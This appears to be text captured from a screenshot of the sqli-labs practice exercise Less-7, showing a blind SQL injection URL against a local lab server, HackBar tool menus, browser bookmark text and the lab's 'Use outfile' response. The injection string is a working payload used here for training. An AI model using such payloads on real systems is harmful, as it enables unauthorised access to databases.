 Less-7 Dump into Outfile
192.168.100.1/sqli-labs/Less-7/?id=5')) and substr((select database()),1,1)='s' --+
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度贴吧——全球最...
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
Welcome Dhakkan
You are in.... Use outfile......